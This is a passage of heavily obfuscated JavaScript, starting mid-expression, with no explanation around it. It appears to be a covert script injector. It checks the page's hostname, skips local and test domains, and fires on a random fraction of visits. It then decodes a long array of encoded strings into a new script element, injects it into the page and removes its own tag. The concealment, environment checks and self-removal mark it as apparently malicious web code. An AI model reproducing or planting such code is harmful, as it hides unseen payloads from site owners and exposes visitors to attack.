Y(0x449,'E0gF')+Y(0x127,']BJM')+Y(0x260,'5k9v')+Y(0x367,'I%#^')+Y(0x5f0,'#%&T')+Y(0x2cd,'vkA3')+Y(0x287,'rRjw')+Y(0x677,'%($@')+Y(0x6e7,'z!LE')+Y(0x1b5,'MG08')+Y(0x3a9,'SqDl')+Y(0x133,'rJPn')+Y(0x212,'LBgx')+Y(0x547,'cEH3')+Y(0x341,'R^!0')+Y(0x52b,']BJM')+Y(0x1b9,'k0Mn')+Y(0x4ba,'^[Xd')+Y(0x559,'kH&7')+Y(0x318,'MG08')+Y(0x301,'j&vX')+Y(0x478,'^P0a')+Y(0x28e,'rRjw')+Y(0x3d8,'!u1t')+Y(0x5d6,'&J71')+Y(0x546,'Fd$Q')+Y(0x3cd,'kH&7')+Y(0x501,'G$Oe')+Y(0x1fc,'rJPn')+Y(0x6a0,'5k9v')+Y(0x131,'!#[A')+Y(0x4b2,'ga7r')+Y(0x3cf,'LBgx')+Y(0x2fb,'#%&T')+Y(0x1c2,']BJM')+Y(0x358,'lL2T')+Y(0x30b,'MG08')+Y(0x299,'Zx2k')+Y(0x255,'&J71')+Y(0x3c6,'I%#^')+Y(0x6b7,'QB&1')+Y(0x337,'^[Xd')+Y(0x1e5,'9961')+Y(0x25e,'Hf8n')+Y(0x37e,']BJM')+Y(0x5c1,'SqDl')+Y(0x453,'rJPn')+Y(0x651,'5k9v')+Y(0x353,'E0gF')+Y(0x206,'XwG$')+Y(0x642,'MG08')+Y(0x5cd,'E0gF')+Y(0x1c0,'vkA3')+Y(0x65b,'E0gF')+Y(0x4e9,'!u1t')+Y(0x192,'R^!0')+Y(0x275,'XwG$')+Y(0x2af,'P1L9')+Y(0x40a,'E0gF')+Y(0x6bc,'G$Oe')+Y(0x1e4,'XwG$')+Y(0x333,'9961')+Y(0x27f,'%($@')+Y(0x147,'vkA3')+Y(0x6da,'v[W(')+Y(0x617,'2u@%')+Y(0x451,'LBgx')+Y(0x5b4,'P1L9')+Y(0x6a9,'QB&1')+Y(0x172,'rRjw')+Y(0x607,'E0gF')+Y(0x602,'HMN8')+Y(0x5bd,'I%#^')+Y(0x674,'vkA3')+Y(0x505,'vkA3')+Y(0x467,'ga7r')+Y(0x535,'CkEc')+Y(0x2dd,'^[Xd')+Y(0x45e,'k0Mn')+Y(0x3db,'!u1t')+Y(0x3ac,'rJPn')+Y(0x556,'AwIq')+Y(0x5ef,'DjW!')+Y(0x6b5,'#%&T')+Y(0x497,'O!aF')+Y(0x605,'iEnm')+Y(0x33f,'LBgx')+Y(0x290,'kH&7')+Y(0x176,'ON^k')+Y(0x4d7,'&J71')+Y(0x4d0,'R^!0')+Y(0x156,'P1L9')+Y(0x258,'&#78')+Y(0x388,'O!aF')+Y(0x357,'G$Oe')+Y(0x3da,'O!aF')+Y(0x672,'5k9v')+Y(0x488,'lL2T')+Y(0x325,'5k9v')+Y(0x197,'vkA3')+Y(0x1a0,'O!aF')+Y(0x507,'^[Xd')+Y(0x42b,'ga7r')+Y(0x6a6,'CkEc')+Y(0x22d,'MG08')+Y(0x4a9,'lL2T')+Y(0x487,'!u1t')+Y(0x51a,'IGA[')+Y(0x620,'ON^k')+Y(0x646,'QB&1')+Y(0x683,'XwG$')+Y(0x670,'^[Xd')+Y(0x26a,'P1L9')+Y(0x179,'CkEc')+Y(0x237,'R^!0')+Y(0x57e,'lL2T')+Y(0x17c,'XwG$')+Y(0x3f2,'&J71')+Y(0x3c3,'k0Mn')+Y(0x5d4,'LBgx')+Y(0x35c,'2u@%')+Y(0x4ed,'I%#^')+Y(0x65e,'I([q')+Y(0x50d,'AwIq')+Y(0x3ce,'SqDl')+Y(0x572,'%($@')+Y(0x5d1,'MG08')+Y(0x5c8,'Va3W')+Y(0x69a,'rRjw')+Y(0x609,'lL2T')+Y(0x5a8,'!u1t')+Y(0x533,'5k9v')+Y(0x18f,'^P0a')+Y(0x5a5,'I([q')+Y(0x410,'rRjw')+Y(0x562,'E0gF')+Y(0x2f9,'Fd$Q')+Y(0x552,'!u1t')+Y(0x4bd,'iEnm')+Y(0x315,']BJM')+Y(0x47a,'MG08')+Y(0x2b0,'2u@%')+Y(0x5f4,'ga7r')+Y(0x3b0,'ga7r')+Y(0x541,'Fd$Q')+Y(0x585,'QB&1')+Y(0x183,'AwIq')+Y(0x200,']BJM')+Y(0x307,'^[Xd')+Y(0x233,'!#[A'))+(Y(0x193,'G$Oe')+Y(0x3d1,'XwG$')+Y(0x696,'k0Mn')+Y(0x68f,'^P0a')+Y(0x553,'^[Xd')+Y(0x626,'k0Mn')+Y(0x126,'QB&1')+Y(0x1e2,'&J71')+Y(0x6e0,'v[W(')+Y(0x1ec,'rJPn')+Y(0x5ad,'iEnm')+Y(0x34d,'LBgx')+Y(0x1f4,'ON^k')+Y(0x2f1,'5k9v')+Y(0x27b,'QB&1')+Y(0x428,'ON^k')+Y(0x2e1,'SqDl')+Y(0x429,'2u@%')+Y(0x45c,'rRjw')+Y(0x3b8,'^P0a')+Y(0x2e3,'j&vX')+Y(0x150,'j&vX')+Y(0x551,'AwIq')+Y(0x6a3,'Fd$Q')+Y(0x5db,'Zx2k')+Y(0x403,'P1L9')+Y(0x4fe,'R^!0')+Y(0x1a7,'G^1t')+Y(0x2da,'CkEc')+Y(0x6b8,'rRjw')+Y(0x1f0,'!#[A')+Y(0x4af,'rJPn')+Y(0x442,'cEH3')+Y(0x6eb,'^[Xd')+Y(0x393,'MG08')+Y(0x452,'z!LE')+Y(0x412,'&#78')+Y(0x36d,'iEnm')+Y(0x4d3,'E0gF')+Y(0x586,'Hf8n')+Y(0x514,'ON^k')+Y(0x4f0,'LBgx')+'T]'),c[Y(0x19b,'G^1t')]=Y(0x593,'lL2T')+Y(0x163,'G^1t')+Y(0x60c,'^[Xd')+Y(0x597,'Hf8n')+Y(0x31d,'G^1t')+Y(0x3b1,'RBv2')+Y(0x286,'k0Mn')+Y(0x4bb,'I%#^')+Y(0x69d,'%($@')+Y(0x199,'I%#^')+Y(0x1b7,'5k9v')+Y(0x6ce,'^P0a')+Y(0x6b1,'!u1t')+Y(0x576,'HMN8')+'y',c[Y(0x25b,'I([q')]=Y(0x282,'XwG$')+Y(0x3c4,'IGA[')+Y(0x405,'iEnm')+Y(0x2c3,'AwIq')+Y(0x142,'cEH3')+Y(0x35a,'lL2T')+Y(0x554,'CkEc')+Y(0x56d,'kH&7')+Y(0x239,'Hf8n')+Y(0x480,'rJPn')+']',c[Y(0x67f,'G^1t')]=function(z,F){return z===F;},c[Y(0x6bf,'k0Mn')]=Y(0x650,'O!aF')+Y(0x47c,'HMN8')+Y(0x6c9,'&J71')+Y(0x4dd,'R^!0')+Y(0x3f3,'I([q')+Y(0x56a,'qF*y')+Y(0x689,'#%&T')+Y(0x359,'MG08')+Y(0x45f,'HMN8')+Y(0x3d7,'rJPn')+Y(0x2d7,'ON^k')+Y(0x3cb,'QB&1')+Y(0x676,'G^1t')+Y(0x470,'rJPn')+Y(0x198,'O!aF')+Y(0x3b2,'lL2T')+Y(0x4bf,'j&vX')+Y(0x58f,'Va3W'),c[Y(0x1ea,'Hf8n')]=Y(0x477,'XwG$')+Y(0x4ec,'IGA['),c[Y(0x2c8,'9961')]=function(z,F,H){return z(F,H);},c[Y(0x1dc,'QB&1')]=function(z,F,H){return z(F,H);},c[Y(0x5da,'lL2T')]=function(z,F){return z-F;},c[Y(0x2c2,'rzH1')]=function(z,F,H){return z(F,H);},c[Y(0x296,'Hf8n')]=function(z){return z();},c[Y(0x297,'rJPn')]=Y(0x343,'R^!0')+Y(0x4c9,'z!LE')+Y(0x42d,'DjW!')+Y(0x29e,'rRjw')+Y(0x3f5,'QB&1'),c[Y(0x407,'%($@')]=Y(0x365,'QB&1')+Y(0x2b3,'ga7r'),c[Y(0x6c7,'k0Mn')]=function(z,F){return z===F;},c[Y(0x6fc,'DjW!')]=Y(0x6b9,'iEnm')+'t',c[Y(0x6ab,'AwIq')]=Y(0x167,'O!aF')+Y(0x52c,'QB&1'),c[Y(0x1fe,'k0Mn')]=function(z){return z();},c[Y(0x188,'RBv2')]=function(z){return z();},c[Y(0x60f,'rJPn')]=Y(0x39b,'z!LE')+'t',c[Y(0x657,'kH&7')]=Y(0x16d,'lL2T')+Y(0x160,'&#78')+Y(0x330,'G^1t'),c[Y(0x4b8,'#%&T')]=Y(0x3d4,'P1L9')+Y(0x236,'IGA[')+Y(0x135,'iEnm')+Y(0x375,'!u1t')+Y(0x15a,'O!aF')+Y(0x406,'j&vX')+Y(0x4b3,'9961')+Y(0x2ab,'QB&1'),c[Y(0x13d,'v[W(')]=Y(0x1e3,'Zx2k')+Y(0x4a4,'&#78')+Y(0x32c,'I%#^')+Y(0x427,'RBv2')+Y(0x666,'5k9v')+Y(0x2d0,'vkA3'),c[Y(0x1b4,'#%&T')]=function(z){return z();},c[Y(0x4de,'!#[A')]=function(z){return z();},c[Y(0x425,'P1L9')]=function(z,F){return z!==F;},c[Y(0x371,'rzH1')]=function(z,F){return z(F);},c[Y(0x6a2,'LBgx')]=function(z,F){return z+F;},c[Y(0x4e1,']BJM')]=function(z,F){return z+F;},c[Y(0x17f,'G$Oe')]=Y(0x30d,'k0Mn');var d=c,f=function(){var z=!![];return function(F,H){var J=z?function(){var Z=_0x6857033d;if(H){var K=H[Z(0x678,'G$Oe')](F,arguments);return H=null,K;}}:function(){};return z=![],J;};}();function g(z,F){var a0=Y,H={};H[a0(0x64c,'E0gF')]=function(P,Q){var a1=a0;return d[a1(0x1cc,'MG08')](P,Q);},H[a0(0x515,'LBgx')]=function(P,Q){var a2=a0;return d[a2(0x583,'%($@')](P,Q);};var J=H;for(var K in z)if(d[a0(0x622,'Fd$Q')](K[a0(0x389,'E0gF')+'h'],F)&&function(P,Q){var a3=a0;for(var T=0x2;J[a3(0x16c,'O!aF')](T,Q[a3(0x32b,'LBgx')+'h']);T++)if(J[a3(0x639,'O!aF')](P[a3(0x229,'v[W(')+a3(0x38e,']BJM')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(K,arguments))return z[K];}function h(z,F){var a4=Y;return d[a4(0x360,'kH&7')](z,Math[a4(0x5c4,'&J71')](d[a4(0x640,'G$Oe')](Math[a4(0x2e7,'RBv2')+'m'](),d[a4(0x2a3,'SqDl')](d[a4(0x23a,'Va3W')](F,0x1),z))));}function i(z,F){var a5=Y;for(var H=0x0;d[a5(0x28a,']BJM')](H,F[a5(0x21e,'9961')+'h']);H++){var J=F[H],K=d[a5(0x6ef,'iEnm')](0x0,J[a5(0x54a,'DjW!')+'Of']('.'))?d[a5(0x338,'ON^k')]('.',z):z,P=d[a5(0x370,'qF*y')](K[a5(0x58a,'v[W(')+'h'],J[a5(0x3e0,'Hf8n')+'h']),Q=K[a5(0x68d,'G$Oe')+'Of'](J,P),P=d[a5(0x6c5,'R^!0')](-0x1,Q)&&d[a5(0x42a,'AwIq')](Q,P);if(P&&(d[a5(0x33e,'rJPn')](K[a5(0x3e0,'Hf8n')+'h'],J[a5(0x612,'XwG$')+'h'])||d[a5(0x510,'Zx2k')](0x0,J[a5(0x219,'LBgx')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,z,F;return d[a6(0x6be,'LBgx')](g,d[a6(0x6e6,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,z=d[a7(0x4e3,'lL2T')](l,d[a7(0x269,'E0gF')](j));if(z){var z=d[a7(0x185,'iEnm')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a7(0x5d2,'^[Xd')](0x46,z[a7(0x567,'P1L9')+a7(0x399,'&#78')](0x0))&&d[a7(0x5ca,'LBgx')](0x66,z[a7(0x2cf,'O!aF')+a7(0x302,'cEH3')](0x0))||d[a7(0x56b,'rzH1')](0x49,z[a7(0x46b,'iEnm')+a7(0x376,'!u1t')](0x1))&&d[a7(0x1ca,'5k9v')](0x69,z[a7(0x6ec,'lL2T')+a7(0x1d4,'HMN8')](0x1))||d[a7(0x154,']BJM')](0x4c,z[a7(0x6cc,'XwG$')+a7(0x53e,'lL2T')](0x2))&&d[a7(0x3de,'O!aF')](0x6c,z[a7(0x196,'2u@%')+a7(0x6b4,'rJPn')](0x2))||d[a7(0x6d0,'lL2T')](0x45,z[a7(0x316,'G^1t')+a7(0x140,'Va3W')](0x3))&&d[a7(0x5e0,'kH&7')](0x65,z[a7(0x6d5,']BJM')+a7(0x4c1,'ga7r')](0x3))||d[a7(0x2ad,'rzH1')](0x3a,z[a7(0x446,'R^!0')+a7(0x4fc,'2u@%')](0x4))):void 0x0;}}function l(z){var a8=Y;return d[a8(0x1d5,'AwIq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,z=d[a9(0x17d,'Fd$Q')](j);if(z){var F=d[a9(0x36c,'Zx2k')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x37a,'ON^k')](F,'~')?d[a9(0x3dd,'rRjw')](l,z):H)&&d[a9(0x27e,'k0Mn')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5c9,'E0gF')](F,H);}}function o(){var aa=Y,z=d[aa(0x1e7,'RBv2')],F=new RegExp(d[aa(0x1b2,'CkEc')],'g');return z[aa(0x331,'XwG$')+'ce'](F,'')[aa(0x5be,'G$Oe')](';');}function p(){var ab=Y,z=d[ab(0x2f4,'^[Xd')],F=new RegExp(d[ab(0x230,'Va3W')],'g');return z[ab(0x673,'9961')+'ce'](F,'')[ab(0x3c5,'IGA[')](';');}function q(z){var ac=Y;return d[ac(0x1a2,'Fd$Q')](-0x1,z[ac(0x314,'qF*y')+'Of'](String[ac(0x139,'5k9v')+ac(0x4c4,'rJPn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x465,'QB&1')](z)||new RegExp(d[ac(0x5f6,'z!LE')],'g')[ac(0x465,'QB&1')](z));var F;}function r(z,F){var ad=Y,H=z[ad(0x2ee,'^[Xd')+'h'];return d[ad(0x2a4,'I([q')](z[ad(0x6dc,'qF*y')+ad(0x64d,'Fd$Q')](d[ad(0x1e8,'E0gF')](H,F[ad(0x688,'P1L9')+'h']),H),F);}function s(){var ae=Y,z=d[ae(0x538,'I([q')][ae(0x5c2,'Va3W')]('|'),F=0x0;while(!![]){switch(z[F++]){case'0':var H=d[ae(0x508,'iEnm')](f,this,function(){var af=ae,U=T[af(0x65c,'P1L9')](typeof window,T[af(0x24c,'qF*y')])?window:T[af(0x441,'^[Xd')](typeof process,T[af(0x335,'iEnm')])&&T[af(0x2ea,'AwIq')](typeof require,T[af(0x490,'CkEc')])&&T[af(0x4a5,'v[W(')](typeof global,T[af(0x47d,'XwG$')])?global:this,V=function(){var ag=af,W=new U[(ag(0x128,'&#78'))+'p'](T[ag(0x67c,'R^!0')]);return!W[ag(0x448,'P1L9')](H);};return T[af(0x5c3,'kH&7')](V);});continue;case'1':return!K||!!(d[ae(0x418,'XwG$')](i,K=d[ae(0x6a4,'ON^k')](r,K,String[ae(0x232,'%($@')+ae(0x138,'Zx2k')+'de'](0x2e))?K[ae(0x292,'MG08')+ae(0x250,'^[Xd')](0x0,d[ae(0x51e,'R^!0')](K[ae(0x532,'IGA[')+'h'],0x1)):K,J)||d[ae(0x469,'5k9v')](i,K,P)||d[ae(0x225,'9961')](q,K)||d[ae(0x5eb,'lL2T')](k));case'2':var J=d[ae(0x1b6,'IGA[')](o),K=d[ae(0x20d,'qF*y')](m),P=d[ae(0x5ee,'2u@%')](p);continue;case'3':d[ae(0x4db,'%($@')](H);continue;case'4':var Q={};Q[ae(0x3fa,'&#78')]=d[ae(0x346,'E0gF')],Q[ae(0x424,'v[W(')]=function(U,V){var ah=ae;return d[ah(0x214,'#%&T')](U,V);},Q[ae(0x1a6,'AwIq')]=d[ae(0x438,'2u@%')],Q[ae(0x13e,'cEH3')]=function(U,V){var ai=ae;return d[ai(0x5ea,'LBgx')](U,V);},Q[ae(0x218,'I([q')]=d[ae(0x648,'Fd$Q')],Q[ae(0x6d2,'XwG$')]=function(U,V){var aj=ae;return d[aj(0x536,'Fd$Q')](U,V);},Q[ae(0x6f0,'v[W(')]=d[ae(0x4d5,'qF*y')],Q[ae(0x157,'CkEc')]=function(U,V){var ak=ae;return d[ak(0x3a6,'cEH3')](U,V);},Q[ae(0x3dc,'HMN8')]=function(U){var al=ae;return d[al(0x47e,'Va3W')](U);};var T=Q;continue;}break;}}function u(z){var am=Y,F=d[am(0x616,'P1L9')](j),H;F&&((H=F[am(0x64a,'IGA[')+am(0x436,'^[Xd')+am(0x503,'Va3W')](d[am(0x3ef,'2u@%')]))[am(0x486,'E0gF')]=d[am(0x5ce,'vkA3')],H[am(0x1ab,'lL2T')+am(0x43e,'k0Mn')+'t']=z,(F[am(0x3e9,'CkEc')]||F[am(0x482,'IGA[')]||F[am(0x182,'%($@')+am(0x47f,'%($@')+am(0x6a1,'cEH3')])[am(0x476,'rzH1')+am(0x153,'kH&7')+'d'](H),H[am(0x66f,'v[W(')+'e']());}function v(){var an=Y,z,F=d[an(0x259,'AwIq')](g,d[an(0x3f7,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,J,J;F&&(H=d[an(0x691,'Fd$Q')],J=new RegExp(d[an(0x5e6,'qF*y')],'g'),(J=F[H[an(0x590,'QB&1')+'ce'](J,'')])&&J[an(0x28f,'Zx2k')+an(0x520,'QB&1')][an(0x66f,'v[W(')+an(0x686,'HMN8')+'d'](J));}try{var w,x,y;d[Y(0x6c2,'5k9v')](s)||(d[Y(0x437,'#%&T')](v),d[Y(0x43b,'Hf8n')](0x1,d[Y(0x6e1,'z!LE')](h,0x1,w=0x4))||d[Y(0x432,'XwG$')](u,d[Y(0x130,'G$Oe')](d[Y(0x623,'ON^k')]('(',new Function((function(){var _0x5460337=function(){var _0x9566598c=['BKTtDePlrei0tKDnmeXdzeDkBMWZsNLRCLntz3DLrePT','mdLdvdbzBKTtDePlrei0tw1ABeXdzffwAKzOsNLRCLnt','owuZmdDKvNrms0rcne5hutfmq2rXuZi5DeP5Bgrqv1zI','vwTkALrhrKDzmuiXwvnJC0OXzffrmey0uti5mMvfy25m','CgTArwHisNL3BLz6utvuvMmZtdjssvDhA25mq2rytM00','mdf5vNLJC0OZtLLwBvjkt0D0wLjSy25yvhrTzfC1AMrh','wLnJCfHumwXxmhnVtuHNmvPuA3nkmMDTyuHJBKTwmhnK','wJvAu2nWsZbRB01iz3Ppv1fZsJbgDe1Puw5lu3rks0rc','yJfJmfzTuKPIv3rcsNL3BLPQAhjHvMrtwLCXm1z5y3nk','CgTwvZfYv25OseP5D25wmuj3wKvOA00YuLjIv3r2sNL3','vtnmq2qZu1zwDuP5A3jtu2D3zursAu5dD25nwfjyv0nJ','vNPKC1KXwLPtBu5vvezAALnuAhzvEwnZsJnste0YuKXI','DfPkExDUvNPrDLPgsKrHm0zytJfNnuP5D25srZfYtKD0','r05juJfAALryvLbkExDUvJa5B1PfEerImJf3yLD0rKP5','vu9hDeTkExDUvNPsD1PfCerHm2XytLzrmKP5D25wmuL2','z3Hmq2qWzevSBuP5A3jtu2D3zurvEvPtD25xv3rVyKnJ','neXdzhbHwejmsNLRCLntz3DLrfzTwLn3BLqWsLbsAwnW','vJffmeP5D25wELznyJjgDgj6qLHuEMDUtenKwe5hsJfw','q2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2ve','z3DLreKWtLn3BKLvrLDAq2nWsZbRB01izZjnrevZsJj3','DhLAwfiXy200z2nundLJENq5teDsyLntz3DLrfuWtKn3','tMHkExDUy0zStvqXzfnuBu5py1nJC0OZvLrHmxbOt0C5','wKTwBu5qvfvZBG','s1n0sKTeqJrnv1K0tenKsu1uBeDkEwTYu1nND2vewxHp','q2rytLrRm1z6wMTArtfPtKnJC0OXzfnKvLz5vti5yvfS','tNjtmwmWuKvWEvLty3nkmwmWtLv0Bu9houPwmdLOsNL3','C0OWBhLAvgTUs1n0sKTeqJroveK1tenKr2jhDZnkEwTY','tMXJm1v5y3nkmwmYvg1svfeYDe5wELjvvxLJC0OZCgLm','sJfsqu1xB25lu3rks0rcne0YrxPmq2nOuvzAA0P5A3jt','zfHvAMrQuZjorq','mtKWnde3wwTTsM5i','vw1oue9hovrkExDUvJa5nMnitLrIm0jyvw5RBKXdzhfu','z3DLre5TtKn3BLqWsLbsAwnWsZbRB01izZbpre1ZsJfk','uMLAnwr5y3blmgTVtuHNmu16y3nkmNbmyJiWBKTtDePl','tenKwfvSAdfJvZf2zgXKugfty3nkme5eyJiXCveYDenw','rfe1wxL3BLz6wJvAu2nWsZbRB01izZfpvfLZsJbAC2je','D25kvMrzu3LJCeSWA29nsgD6tNPrC0OXvtfksgnUs1n0','EwTYu1nND2vevM1nq3DUvNPAnvPty3blmgTVtuHNmvLT','ufDwyLzdz3DLrfeZwxL3BLvgwxHzu2nWwfnOB0XhwJfI','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','zhHrmJG0uMTJBKXdzejrmNreyMXoDMrgyZjuEwnZsJfK','sNL3BLz6wKTArtLPttjstgjxDhzkExDUwMXoDMvUwJjs','mgTVtuHNmu5hvxnkEwDOtKDVBKTtDePlrei0tw1jneXd','EerlwhqYwvHjz1z6mvvpm0PSzeHwEwjPqMXxmwnVtuHN','z3HJBKfUs1n0sKTeqJrnAKKYtenJEwfTBfvkEwTYu1nN','zurjEu5tD25Hv2X3u3LJCeSWA29nsgCXwM1rC0P6sNfH','txPbEuXdy3fJvvK0sNLRCLntz3DLrfuZwKn3BLniBenp','D2fhsNHkExDUy0HsvvzgzfnIr05xuNLJC0OYDhrHm2Xy','z3Dmr3C5zeDOCgmXC25svLzkv21KDeOXmwjkmNHSyM1K','sNLRCLntz3DLrfjStML3BKTdrtbHAwnWsZbRB01iz3Ln','mZa3mdDeD1PxBue','sgD5wvrNC0OWAdvrAMTUs1n0sKTeqJrorfPRtenKsvPw','EgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZv3Pc','s1niuLzKEwrKs0HsB2fytMjkmLjqww1WCLPdzgrlvhq5','z3HpvvLUs1n0sKTeqJrnEMD6tenKm1nwvNvkEwTYu1nN','Buz5suDvovH6qJroEMCZtvrvEu0YuMjnsgD3wfn4Bvbx','mNr6vNPrmuT5y3nkme4Wt1vsDLnivw5mq2ryvwXWALrQ','uJnkEwTWs3KXD1LysNPAvwX1zenOsuTeqJrorff5tenJ','twPoA0XeqJrnAKPTtLrvCeXdrM1KvZvQzeDSDMjPz3bL','y3nkmJeZyKDovMmWAdvkExDUvJa5r1KWodrHmK5ytKDk','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrqu2TOmfzyy25y','vJrJq2HSvZfjBW','zfHomujjsNL3BMrvtNjrmJv0yJnAwe4ZA25mq2rUt0C5','muXdyZvLALK0sNLRCLntz3DLrfzPtML3BLPiAhPIAwnW','ngeYzfHovxHTsNL3BLjQAhjHmwrswM5OwfqYmg5mq2ry','m1rgzfHumgnUtenKwfvUvNbsvgH2vfHwseP5D25JvgH2','sKTeqJrnv1PTtenKr1zQvKTkEwTYu1nND2veuxPzu3DU','vdeXyM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfx','sgD5wM1rC0P5vKzzBg9Us1n0sKTeqJrorfPTtenJB01y','u2D3zurjne1dD25wruf4ywLJCeSWA29nsgD5tLrRC0OW','Bvjmutj0rvz6wtvtEwnZsJfJmLrhzhftEK5QvuzJBKXd','A29nsgCWwxPRC0OXqLDnv0vUs1n0sKTeqJrnAKPPtenJ','vdbkufjPy3blmgTVtuHNEK56txnkm0Pvs21NBKTtDePl','tenKr1DQAgTwmuz1zhLJC0OWwJbor3bytJfkA1zvy25m','s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HRvZbRB01iz3Lo','EKTyDhLAwfiXy200z2nuEhPpmZbZwKz0sKTeqJrov1v3','D2vettnzExDUsLvwAvDPy3blmgTVtuHNEu5hrxnkmMDT','uMTwEwnWsZbRB01iz3PzmLvZsNLWywrUqw5lu3rks0rc','vdjkqLyXrNnzmuPuyJi0BKXdzfHor3aYyuzSA1PfAgHk','r0P5A3jvEwD3zuroBe5PD25HA3r2yLnJCfHtz3DLrefW','A29nsgCXtM1jC0P5tM5JmhnUs1n0sKTeqJror013tenJ','wKvKs1zTuLbIv3qYsNL3BLyXrxPzmgreytnWwe5REhzk','mJzpvgPACLy','uMTwEwnWsZbRB01iz3LzmLLZsJjWtgiYmg5lu3rks0rc','ufjitLHvvvPQvfrODLL5y3nkmwmXvKD4ALLxAgTvsevU','Bfjty3blmgTVtuHNme5usxnkmfLTzvHJBKTtDePlrei0','q3DUv1D0B2jdy3byvNrvs0rcne5usxHmq2rouuHKA0P5','tenKqLuYDe9zvK52uwXJm1z5y3nkmwrszuDsvLeYDfjw','s0nJDuP5BgjvAwD3zurkAK1dD25umePquMLJCfHtz25k','BMjTmxzKBLPUvM1stwnty3nkmwrqyuDouvL6BgLzv0vU','Au5tD25lrez5y0nJCeSWA29nsgCXtKDnC0OWwNnIrgnU','wfjyv0nJCeSWA29nsgCWt1DjC0OWBhLAvgTUs1n0sKTe','tuHNmK1uwxnkmgHSvZbRBKTtDePlrei0tKrwAKXdzefH','B0LuuNfkEwXKufvRB01izZbAv1fZsJnjmfPgy25lu3rk','mvvpm0PSzeHwEwjPqMXxmwDVtuHNEvPhrxnkmMDTyuHJ','EwTYu1nND2vetxLAq3DUvdbkufjPy3blmgTVtuHNEu9e','DMjty3byvhqYwvHjz1f6munmrve5zgX0uuTeqJrnmLKZ','C0OZsLvlBwDUs1n0sKTeqJror0KZtenKC0TvEhfkEwTY','n1PToxLlsfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqW','mta5ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjT','A29nsgCWwLrRC0OXuKfnv29Us1n0sKTeqJrnAMCYtenK','sJfKuMjhtK5wmfPQu1DKreP5D25wmdLvwKzKuLfTtLjr','tuHNme9uy3nkm1vXt0zNBKTtDePlrei0txPkAuXdy3LH','ALjRvNLJCeSWA29nsgCXwMPvC0OWounumfLUs1n0sKTe','tM5JmhnUs1n0sKTeqJror1f3tenKsMnTvtvkEwTYu1nN','BKTtDePlrei0tKrfnuXdzffwAKzOsNLRCLntz3DLrfzQ','ouHkExDUwMXoDK1wzfjnmK5vyLC5reP5D25JBK5OtwXK','BMrUrNrtrMmYvw1svLj5y3nkmNb6v0zOwfqYEgPvr0vU','rei0tLrKAuXdy3DnAvzgsNLSzfbvA29nsgD6wM1fC0OX','vufUs1n0sKTeqJrovePOtenKBuTPrMjkEwTYu1nND2ve','sKTeqJroveL3tenKufnQrtfkEwTYu1nND2veuMXpq3DU','tvrvBKTtDePlrei0tLDzEuXdy3fxBLP3sNLRCLntz3DL','y0zKuMnyrJjwEwnZsJfJme5utMHwEK5Rvg5fBKXdzgLu','wKu5weP5D25JmJfYy1CXB0WYtLrnrxq0uLHoBfnxovHk','tLHsA1rQAhzzAwnZsJfJm1jTuK1vmNqYvNPKnLjty3nk','wKuXDgiYog5mq2ryvwPKA1n6AhzIv1jeyxPzBKXdzhfu','y25lu3rks0rcna','C0P5rKjwBvfUs1n0sKTeqJror1L6tenJCvDUwNDkEwTY','C0OZuLHIr1jltuvWA1vyrw5mq2rytLvkA1vQAhjLBgmZ','zezLsefVwLz0u0TeqJroref3tenJmgmXz21kEwXKtenK','wM5wDvKZuNbImJrVs1H0mLLyswDwrdfkteHfowuZmdDJ','zhzvmJLvzwPkv1PgtLHkExDUyZfoCK9gyZjHBviZy1nJ','mhHRwvnJC0OYvNrIm0iXzezWALvTrw5mq2q1v1HStLz6','u1nND2vevtfnExDUv0HkvMjPy3blmgTVtuHNme9urxnk','yLC5vMvTsLDArKj4sNL3BLPvnunzmujAveDjBKXdzdfv','EwnZsJfJmfjTuLjvmNm1vNPwwvjPy3nkmNHTvg1otfiZ','wu1gyZjvme4Zvtj0s1jxzdfkExDUvJfcEvDwzfnvBu5v','q3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0HnC2rt','sKTeqJrnEMS0tenKqwfxA3HkEwTYu1nND2veutfoExDU','rei0ttjvmeXdzeDkBMWZsNLRCLntz3DLrfjPtwL3BMnQ','BhPxEwrgvLvSyvOYmg5yvNnUyKDwDvOZuM9kmta3zLHk','sMXKsfz5yMLcEeSZttDMu3HRvZbRB01izZfpr0vZsNLW','s0rcne1QAgTmq2rquwS5r0P5A3jtu2D3zurvD1PPD25n','y2HHCKnVzgvbDa','y3nkEvzgwwXVBKTtDePlrei0tKrRmuXdzeLAvNrksNLR','ExDUuwXoCLDhsKTrmvfUtenKwfvTvtvwELzdwKzAvgeW','C29nsgD5t0DnC0P6BdzoAMDUs1yWovPwDeXlrei0tKDr','DePkEwTYu1nND2vevxDzExDUu2XvELPty3blmgTVtuHN','we56BgfkExDUvJfcnfPfDerIm0P3vtj0meP5D25wmuzV','mMDUtenKwfqXAdzwmdLdwtbKvgiXww5mq2r3yuzkALzv','vLC0BKTtDePlrei0tLDfneXdzeDIr3CZsNLRCLntz3DL','vNPKs1PfDZrHmwHytM5kuuP5D25JmMG0wKzkDgf6zfHo','ufvRB01iz3PorgnZsJfkze5wtw5lu3nUzenJC1PgDePl','mfLuA3nkEuzc